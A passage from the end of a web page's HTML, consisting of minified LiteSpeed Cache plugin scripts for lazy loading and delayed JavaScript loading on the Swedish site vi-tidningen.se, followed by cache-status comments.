strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://vi-tidningen.se/wp-content/litespeed/js/8e2d2cec4471c5e9f305ec520eaf6fa8.js?ver=c3064"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 11:59:08 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-23 11:59:08 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->